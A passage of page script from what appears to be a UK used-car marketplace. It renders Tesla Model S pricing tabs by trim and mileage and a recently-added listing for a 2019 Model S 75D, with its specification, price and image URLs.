ZS","ModelUrlElement":"mg-zs"},{"Model":"MG3","ModelUrlElement":"mg3"},{"Model":"MG4","ModelUrlElement":"mg4"},{"Model":"MG5","ModelUrlElement":"mg5"},{"Model":"MGS5","ModelUrlElement":"mgs5"},{"Model":"MGS6","ModelUrlElement":"mgs6"}]},{"Make":"MINI","MakeUrlElement":"mini","Models":[{"Model":"Aceman","ModelUrlElement":"aceman"},{"Model":"Clubman","ModelUrlElement":"clubman"},{"Model":"Convertible","ModelUrlElement":"convertible"},{"Model":"Cooper","ModelUrlElement":"cooper"},{"Model":"Countryman","ModelUrlElement":"countryman"},{"Model":"Hatch","ModelUrlElement":"hatch"}]},{"Make":"Mitsubishi","MakeUrlElement":"mitsubishi","Models":[{"Model":"ASX","ModelUrlElement":"asx"},{"Model":"Canter","ModelUrlElement":"canter"},{"Model":"Eclipse Cross","ModelUrlElement":"eclipse-cross"},{"Model":"L200","ModelUrlElement":"l200"},{"Model":"Mirage","ModelUrlElement":"mirage"},{"Model":"Outlander","ModelUrlElement":"outlander"},{"Model":"Shogun","ModelUrlElement":"shogun"},{"Model":"Shogun Sport","ModelUrlElement":"shogun-sport"}]},{"Make":"Nissan","MakeUrlElement":"nissan","Models":[{"Model":"ARIYA","ModelUrlElement":"ariya"},{"Model":"e-NV200","ModelUrlElement":"e-nv200"},{"Model":"GT-R","ModelUrlElement":"gt-r"},{"Model":"Interstar","ModelUrlElement":"interstar"},{"Model":"Juke","ModelUrlElement":"juke"},{"Model":"Leaf","ModelUrlElement":"leaf"},{"Model":"Micra","ModelUrlElement":"micra"},{"Model":"Navara","ModelUrlElement":"navara"},{"Model":"Note","ModelUrlElement":"note"},{"Model":"NV200","ModelUrlElement":"nv200"},{"Model":"NV250","ModelUrlElement":"nv250"},{"Model":"NV300","ModelUrlElement":"nv300"},{"Model":"NV400","ModelUrlElement":"nv400"},{"Model":"Primastar","ModelUrlElement":"primastar"},{"Model":"Pulsar","ModelUrlElement":"pulsar"},{"Model":"Qashqai","ModelUrlElement":"qashqai"},{"Model":"X-Trail","ModelUrlElement":"x-trail"}]},{"Make":"Omoda","MakeUrlElement":"omoda","Models":[{"Model":"OMODA 5","ModelUrlElement":"omoda-5"},{"Model":"OMODA 9","ModelUrlElement":"omoda-9"}]},{"Make":"Peugeot","MakeUrlElement":"peugeot","Models":[{"Model":"108","ModelUrlElement":"108"},{"Model":"2008","ModelUrlElement":"2008"},{"Model":"208","ModelUrlElement":"208"},{"Model":"3008","ModelUrlElement":"3008"},{"Model":"308","ModelUrlElement":"308"},{"Model":"408","ModelUrlElement":"408"},{"Model":"5008","ModelUrlElement":"5008"},{"Model":"508","ModelUrlElement":"508"},{"Model":"Boxer","ModelUrlElement":"boxer"},{"Model":"Expert","ModelUrlElement":"expert"},{"Model":"Partner","ModelUrlElement":"partner"},{"Model":"Partner Tepee","ModelUrlElement":"partner-tepee"},{"Model":"Rifter","ModelUrlElement":"rifter"},{"Model":"Traveller","ModelUrlElement":"traveller"}]},{"Make":"Polestar","MakeUrlElement":"polestar","Models":[{"Model":"Polestar 2","ModelUrlElement":"polestar-2"},{"Model":"Polestar 3","ModelUrlElement":"polestar-3"},{"Model":"Polestar 4","ModelUrlElement":"polestar-4"}]},{"Make":"Porsche","MakeUrlElement":"porsche","Models":[{"Model":"911","ModelUrlElement":"911"},{"Model":"Boxster","ModelUrlElement":"boxster"},{"Model":"Cayenne","ModelUrlElement":"cayenne"},{"Model":"Cayman","ModelUrlElement":"cayman"},{"Model":"Macan","ModelUrlElement":"macan"},{"Model":"Panamera","ModelUrlElement":"panamera"},{"Model":"Taycan","ModelUrlElement":"taycan"}]},{"Make":"Renault","MakeUrlElement":"renault","Models":[{"Model":"4","ModelUrlElement":"4"},{"Model":"5","ModelUrlElement":"5"},{"Model":"Arkana","ModelUrlElement":"arkana"},{"Model":"Austral","ModelUrlElement":"austral"},{"Model":"Captur","ModelUrlElement":"captur"},{"Model":"Clio","ModelUrlElement":"clio"},{"Model":"Grand Scenic","ModelUrlElement":"grand-scenic"},{"Model":"Kadjar","ModelUrlElement":"kadjar"},{"Model":"Kangoo","ModelUrlElement":"kangoo"},{"Model":"Koleos","ModelUrlElement":"koleos"},{"Model":"Master","ModelUrlElement":"master"},{"Model":"Megane","ModelUrlElement":"megane"},{"Model":"Megane E Tech","ModelUrlElement":"megane-e-tech"},{"Model":"Scenic","ModelUrlElement":"scenic"},{"Model":"Scenic E-Tech","ModelUrlElement":"scenic-e-tech"},{"Model":"Trafic","ModelUrlElement":"trafic"},{"Model":"Twingo","ModelUrlElement":"twingo"},{"Model":"Zoe","ModelUrlElement":"zoe"}]},{"Make":"Rolls-Royce","MakeUrlElement":"rolls-royce","Models":[{"Model":"Cullinan","ModelUrlElement":"cullinan"},{"Model":"Ghost","ModelUrlElement":"ghost"},{"Model":"Spectre","ModelUrlElement":"spectre"},{"Model":"Wraith","ModelUrlElement":"wraith"}]},{"Make":"SEAT","MakeUrlElement":"seat","Models":[{"Model":"Alhambra","ModelUrlElement":"alhambra"},{"Model":"Arona","ModelUrlElement":"arona"},{"Model":"Ateca","ModelUrlElement":"ateca"},{"Model":"CUPRA Ateca","ModelUrlElement":"cupra-ateca"},{"Model":"Ibiza","ModelUrlElement":"ibiza"},{"Model":"Leon","ModelUrlElement":"leon"},{"Model":"Mii","ModelUrlElement":"mii"},{"Model":"Tarraco","ModelUrlElement":"tarraco"},{"Model":"Toledo","ModelUrlElement":"toledo"}]},{"Make":"Skoda","MakeUrlElement":"skoda","Models":[{"Model":"Citigo","ModelUrlElement":"citigo"},{"Model":"Elroq","ModelUrlElement":"elroq"},{"Model":"Enyaq","ModelUrlElement":"enyaq"},{"Model":"Fabia","ModelUrlElement":"fabia"},{"Model":"Kamiq","ModelUrlElement":"kamiq"},{"Model":"Karoq","ModelUrlElement":"karoq"},{"Model":"Kodiaq","ModelUrlElement":"kodiaq"},{"Model":"Octavia","ModelUrlElement":"octavia"},{"Model":"Rapid","ModelUrlElement":"rapid"},{"Model":"Rapid Spaceback","ModelUrlElement":"rapid-spaceback"},{"Model":"Scala","ModelUrlElement":"scala"},{"Model":"Superb","ModelUrlElement":"superb"},{"Model":"Yeti","ModelUrlElement":"yeti"}]},{"Make":"Skywell","MakeUrlElement":"skywell","Models":[{"Model":"BE11","ModelUrlElement":"be11"}]},{"Make":"smart","MakeUrlElement":"smart","Models":[{"Model":"#1","ModelUrlElement":"#1"},{"Model":"#3","ModelUrlElement":"#3"},{"Model":"forfour","ModelUrlElement":"forfour"},{"Model":"fortwo","ModelUrlElement":"fortwo"}]},{"Make":"Ssangyong","MakeUrlElement":"ssangyong","Models":[{"Model":"Korando","ModelUrlElement":"korando"},{"Model":"Musso","ModelUrlElement":"musso"},{"Model":"Rexton","ModelUrlElement":"rexton"},{"Model":"Tivoli","ModelUrlElement":"tivoli"},{"Model":"Turismo","ModelUrlElement":"turismo"}]},{"Make":"Subaru","MakeUrlElement":"subaru","Models":[{"Model":"Forester","ModelUrlElement":"forester"},{"Model":"Levorg","ModelUrlElement":"levorg"},{"Model":"Outback","ModelUrlElement":"outback"},{"Model":"XV","ModelUrlElement":"xv"}]},{"Make":"Suzuki","MakeUrlElement":"suzuki","Models":[{"Model":"Across","ModelUrlElement":"across"},{"Model":"Baleno","ModelUrlElement":"baleno"},{"Model":"Celerio","ModelUrlElement":"celerio"},{"Model":"e Vitara","ModelUrlElement":"e-vitara"},{"Model":"Ignis","ModelUrlElement":"ignis"},{"Model":"Jimny","ModelUrlElement":"jimny"},{"Model":"Swace","ModelUrlElement":"swace"},{"Model":"Swift","ModelUrlElement":"swift"},{"Model":"SX4 S-Cross","ModelUrlElement":"sx4-s-cross"},{"Model":"Vitara","ModelUrlElement":"vitara"}]},{"Make":"Tesla","MakeUrlElement":"tesla","Models":[{"Model":"Model 3","ModelUrlElement":"model-3"},{"Model":"Model S","ModelUrlElement":"model-s"},{"Model":"Model X","ModelUrlElement":"model-x"},{"Model":"Model Y","ModelUrlElement":"model-y"}]},{"Make":"Toyota","MakeUrlElement":"toyota","Models":[{"Model":"Auris","ModelUrlElement":"auris"},{"Model":"Avensis","ModelUrlElement":"avensis"},{"Model":"AYGO","ModelUrlElement":"aygo"},{"Model":"Aygo X","ModelUrlElement":"aygo-x"},{"Model":"Camry","ModelUrlElement":"camry"},{"Model":"C-HR","ModelUrlElement":"c-hr"},{"Model":"Corolla","ModelUrlElement":"corolla"},{"Model":"GR86","ModelUrlElement":"gr86"},{"Model":"GT86","ModelUrlElement":"gt86"},{"Model":"Highlander","ModelUrlElement":"highlander"},{"Model":"Hilux","ModelUrlElement":"hilux"},{"Model":"Land Cruiser","ModelUrlElement":"land-cruiser"},{"Model":"Prius","ModelUrlElement":"prius"},{"Model":"Prius+","ModelUrlElement":"prius+"},{"Model":"ProAce","ModelUrlElement":"proace"},{"Model":"PROACE CITY Verso","ModelUrlElement":"proace-city-verso"},{"Model":"PROACE MAX","ModelUrlElement":"proace-max"},{"Model":"RAV4","ModelUrlElement":"rav4"},{"Model":"Supra","ModelUrlElement":"supra"},{"Model":"Verso","ModelUrlElement":"verso"},{"Model":"Yaris","ModelUrlElement":"yaris"},{"Model":"Yaris Cross","ModelUrlElement":"yaris-cross"}]},{"Make":"Vauxhall","MakeUrlElement":"vauxhall","Models":[{"Model":"ADAM","ModelUrlElement":"adam"},{"Model":"Astra","ModelUrlElement":"astra"},{"Model":"Astra GTC","ModelUrlElement":"astra-gtc"},{"Model":"Combo","ModelUrlElement":"combo"},{"Model":"Combo Life","ModelUrlElement":"combo-life"},{"Model":"Corsa","ModelUrlElement":"corsa"},{"Model":"Crossland","ModelUrlElement":"crossland"},{"Model":"Crossland X","ModelUrlElement":"crossland-x"},{"Model":"Frontera","ModelUrlElement":"frontera"},{"Model":"Grandland","ModelUrlElement":"grandland"},{"Model":"Grandland X","ModelUrlElement":"grandland-x"},{"Model":"Insignia","ModelUrlElement":"insignia"},{"Model":"Meriva","ModelUrlElement":"meriva"},{"Model":"Mokka","ModelUrlElement":"mokka"},{"Model":"Mokka X","ModelUrlElement":"mokka-x"},{"Model":"Movano","ModelUrlElement":"movano"},{"Model":"Viva","ModelUrlElement":"viva"},{"Model":"Vivaro","ModelUrlElement":"vivaro"},{"Model":"Vivaro Life","ModelUrlElement":"vivaro-life"},{"Model":"Zafira","ModelUrlElement":"zafira"}]},{"Make":"Volkswagen","MakeUrlElement":"volkswagen","Models":[{"Model":"Amarok","ModelUrlElement":"amarok"},{"Model":"Arteon","ModelUrlElement":"arteon"},{"Model":"Beetle","ModelUrlElement":"beetle"},{"Model":"Caddy","ModelUrlElement":"caddy"},{"Model":"Caddy California Maxi","ModelUrlElement":"caddy-california-maxi"},{"Model":"Caddy Life","ModelUrlElement":"caddy-life"},{"Model":"Caddy Maxi","ModelUrlElement":"caddy-maxi"},{"Model":"Caddy Maxi Life","ModelUrlElement":"caddy-maxi-life"},{"Model":"California","ModelUrlElement":"california"},{"Model":"Caravelle","ModelUrlElement":"caravelle"},{"Model":"Crafter","ModelUrlElement":"crafter"},{"Model":"Golf","ModelUrlElement":"golf"},{"Model":"Golf SV","ModelUrlElement":"golf-sv"},{"Model":"ID.3","ModelUrlElement":"id.3"},{"Model":"ID.4","ModelUrlElement":"id.4"},{"Model":"ID.5","ModelUrlElement":"id.5"},{"Model":"ID.7","ModelUrlElement":"id.7"},{"Model":"ID.Buzz","ModelUrlElement":"id.buzz"},{"Model":"Multivan","ModelUrlElement":"multivan"},{"Model":"Passat","ModelUrlElement":"passat"},{"Model":"Polo","ModelUrlElement":"polo"},{"Model":"Scirocco","ModelUrlElement":"scirocco"},{"Model":"Sharan","ModelUrlElement":"sharan"},{"Model":"Taigo","ModelUrlElement":"taigo"},{"Model":"T-Cross","ModelUrlElement":"t-cross"},{"Model":"Tiguan","ModelUrlElement":"tiguan"},{"Model":"Tiguan Allspace","ModelUrlElement":"tiguan-allspace"},{"Model":"Touareg","ModelUrlElement":"touareg"},{"Model":"Touran","ModelUrlElement":"touran"},{"Model":"Transporter","ModelUrlElement":"transporter"},{"Model":"Transporter Shuttle","ModelUrlElement":"transporter-shuttle"},{"Model":"T-Roc","ModelUrlElement":"t-roc"},{"Model":"up!","ModelUrlElement":"up!"}]}],
        qa: {}
      }),document.getElementById('comparisonContainer'));
    }

    const pageNameString = 'ga-virtual/car-price-hub/Tesla/Model S/';

    const trimTab = document.getElementById('pricingHubTrimTab');
    if (trimTab) {
      ReactDOM.render(React.createElement(m.PricingHubTrimTab, {
        baseMake: 'Tesla',
        baseModel: 'Model S',
        //Check to see if there is any data present before passing this info in
           "trimData" : [{"Make":"Tesla","Model":"Model S","PricingYearDataByTrimItems":[{"TrimName":"long range","OldestYear":2019,"NewestYear":2021,"LowestPrice":22000,"HighestPrice":100000,"AveragePrice":28800},{"TrimName":"long range plus","OldestYear":2020,"NewestYear":2020,"LowestPrice":40000,"HighestPrice":40000,"AveragePrice":40000},{"TrimName":"performance","OldestYear":2015,"NewestYear":2016,"LowestPrice":9800,"HighestPrice":24000,"AveragePrice":13400},{"TrimName":"performance ludicrous","OldestYear":2017,"NewestYear":2020,"LowestPrice":19000,"HighestPrice":37500,"AveragePrice":28100}]}],
        postcode: '',
        qa: {},
      }), trimTab);
    }

    if (m && m.PricingHubMileageTab) {
      ReactDOM.render(React.createElement(m.PricingHubMileageTab, {
        baseMake: 'Tesla',
        baseModel: 'Model S',
        chartData: [{"Make":"Tesla","Model":"Model S","PricingDataByMileageItems":[{"Year":5,"PricingDataByMileageList":[{"MileageBanding":"0 - 20K","Mileage":20000,"Price":null,"MinPrice":null,"MaxPrice":null,"VehicleCount":null},{"MileageBanding":"20K - 40K","Mileage":40000,"Price":28000,"MinPrice":28000,"MaxPrice":28000,"VehicleCount":2},{"MileageBanding":"40K - 60K","Mileage":60000,"Price":28000,"MinPrice":28000,"MaxPrice":28000,"VehicleCount":1},{"MileageBanding":"60K - 80K","Mileage":80000,"Price":null,"MinPrice":null,"MaxPrice":null,"VehicleCount":null},{"MileageBanding":"80K - 100K","Mileage":100000,"Price":24300,"MinPrice":24300,"MaxPrice":24300,"VehicleCount":1},{"MileageBanding":"100K - 120K","Mileage":120000,"Price":null,"MinPrice":null,"MaxPrice":null,"VehicleCount":null},{"MileageBanding":"120K - 140K","Mileage":140000,"Price":null,"MinPrice":null,"MaxPrice":null,"VehicleCount":null},{"MileageBanding":"140K - 160K","Mileage":160000,"Price":null,"MinPrice":null,"MaxPrice":null,"VehicleCount":null}]},{"Year":6,"PricingDataByMileageList":[{"MileageBanding":"0 - 20K","Mileage":20000,"Price":70000,"MinPrice":40000,"MaxPrice":100000,"VehicleCount":2},{"MileageBanding":"20K - 40K","Mileage":40000,"Price":28300,"MinPrice":25500,"MaxPrice":30000,"VehicleCount":10},{"MileageBanding":"40K - 60K","Mileage":60000,"Price":27500,"MinPrice":19000,"MaxPrice":37500,"VehicleCount":7},{"MileageBanding":"60K - 80K","Mileage":80000,"Price":23300,"MinPrice":22500,"MaxPrice":25000,"VehicleCount":3},{"MileageBanding":"80K - 100K","Mileage":100000,"Price":22300,"MinPrice":22300,"MaxPrice":22300,"VehicleCount":1},{"MileageBanding":"100K - 120K","Mileage":120000,"Price":null,"MinPrice":null,"MaxPrice":null,"VehicleCount":null},{"MileageBanding":"120K - 140K","Mileage":140000,"Price":null,"MinPrice":null,"MaxPrice":null,"VehicleCount":null},{"MileageBanding":"140K - 160K","Mileage":160000,"Price":null,"MinPrice":null,"MaxPrice":null,"VehicleCount":null}]},{"Year":7,"PricingDataByMileageList":[{"MileageBanding":"0 - 20K","Mileage":20000,"Price":null,"MinPrice":null,"MaxPrice":null,"VehicleCount":null},{"MileageBanding":"20K - 40K","Mileage":40000,"Price":27000,"MinPrice":27000,"MaxPrice":27000,"VehicleCount":1},{"MileageBanding":"40K - 60K","Mileage":60000,"Price":25300,"MinPrice":23000,"MaxPrice":29000,"VehicleCount":6},{"MileageBanding":"60K - 80K","Mileage":80000,"Price":22000,"MinPrice":22000,"MaxPrice":22000,"VehicleCount":1},{"MileageBanding":"80K - 100K","Mileage":100000,"Price":23900,"MinPrice":16000,"MaxPrice":27000,"VehicleCount":4},{"MileageBanding":"100K - 120K","Mileage":120000,"Price":null,"MinPrice":null,"MaxPrice":null,"VehicleCount":null},{"MileageBanding":"120K - 140K","Mileage":140000,"Price":null,"MinPrice":null,"MaxPrice":null,"VehicleCount":null},{"MileageBanding":"140K - 160K","Mileage":160000,"Price":null,"MinPrice":null,"MaxPrice":null,"VehicleCount":null}]},{"Year":8,"PricingDataByMileageList":[{"MileageBanding":"0 - 20K","Mileage":20000,"Price":null,"MinPrice":null,"MaxPrice":null,"VehicleCount":null},{"MileageBanding":"20K - 40K","Mileage":40000,"Price":19300,"MinPrice":16000,"MaxPrice":24400,"VehicleCount":3},{"MileageBanding":"40K - 60K","Mileage":60000,"Price":17100,"MinPrice":15000,"MaxPrice":19900,"VehicleCount":5},{"MileageBanding":"60K - 80K","Mileage":80000,"Price":19900,"MinPrice":15600,"MaxPrice":30400,"VehicleCount":9},{"MileageBanding":"80K - 100K","Mileage":100000,"Price":16200,"MinPrice":13300,"MaxPrice":17500,"VehicleCount":4},{"MileageBanding":"100K - 120K","Mileage":120000,"Price":12000,"MinPrice":12000,"MaxPrice":12000,"VehicleCount":1},{"MileageBanding":"120K - 140K","Mileage":140000,"Price":11700,"MinPrice":11700,"MaxPrice":11700,"VehicleCount":1},{"MileageBanding":"140K - 160K","Mileage":160000,"Price":null,"MinPrice":null,"MaxPrice":null,"VehicleCount":null}]}]}],
        qa: {},
      }), document.getElementById('pricingHubMileageTab'));
    }

    ReactDOM.render(
      React.createElement(m.RecentlyAdded, {
        trackingId: 'raw',
        vehicles: [{"registrationDate":"\/Date(1552003200000)\/","ObjectType":"UsedVehicleResult","IsDeepLinkAvailable":false,"Url":null,"DetailsPageUrl":"/car-77237940","CacheKey":"MotorsV3","SearchGuid":"00000000-0000-0000-0000-000000000000","VideoImage":1,"AgeBasedOnRegistrationYear":7,"Price":15995,"PriceIncVAT":15995,"PriceExcVAT":15995,"GBPPrice":"£15,995","GBPPriceIncVAT":"£15,995","GBPPriceExcVAT":"£15,995","PriceBucket":"c6","ShortDescription":"This Tesla Model S 75D (Dual Motor) Auto 4WD Finished in Grey and this vehicle comes with the following specification: 19in Alloy Wheels  Premium E...","Description":"This Tesla Model S 75D (Dual Motor) Auto 4WD Finished in Grey and this vehicle comes with the following specification: 19in Alloy Wheels  Premium Engineered - Black  17in Touchscreen with Media - Communication - Cabin and Vehicle Controls  Glass Roof  Ambient Lighting   Navigation System  Climate Control  Heated Seats  Privacy Glass  Reverse Camera Panoramic Windshield  Smart Air Suspension","OriginalPrice":15995,"EngineSizeLitres":"0","PhoneNumber":"0161 804 2233","DistanceText":"131 miles from ","HistoryCheckDescription":"History Checked Passed","HistoryCheckName":"Checked","HistoryCheckIcon":"pass","Site":"","Domain":0,"VehicleId":77237940,"BuildId":"2601180406","Title":"2019 (19) - 241kW 75kWh Dual Motor 5dr Auto","Variant":"2019 (19) - 241kW 75kWh Dual Motor 5dr Auto","Manufacturer":"Tesla","Model":"Model S","Location":"53.4374870000, -2.1858470000","Distance":131,"Mileage":"81,886","MileageInt":81886,"Transmission":"Automatic","Colour":"Grey","BodyStyle":"Hatchback","FuelType":"Full Electric","RegistrationYear":"2019","Registration":"MV19MVH","MainImage":{"Normal":"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_1.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_1f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_1e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},"Images":[{"Normal":"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_1.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_1f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_1e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_2.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_2f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_2e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_3.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_3f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_3e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_4.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_4f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_4e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_5.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_5f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_5e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_6.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_6f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_6e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_7.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_7f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_7e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_8.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_8f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_8e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_9.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_9f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_9e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_10.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_10f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_10e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_11.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_11f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_11e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_12.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_12f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_12e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_13.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_13f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_13e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_14.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_14f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_14e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_15.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_15f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_15e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_16.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_16f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_16e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_17.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_17f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_17e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_18.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_18f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_18e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_19.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_19f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_19e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_20.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_20f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_20e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_21.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_21f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_21e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_22.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_22f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_22e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_23.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_23f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_23e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_24.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_24f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_24e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_25.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_25f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_25e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_26.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_26f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_26e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_27.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_27f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_27e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_28.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_28f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_28e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{"Normal":"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_29.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_29f.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA15698/AETV53104433_29e.jpg","Type":"image","DefaultImage":"/motors-cdn/images/noimage_lrg.jpg"},{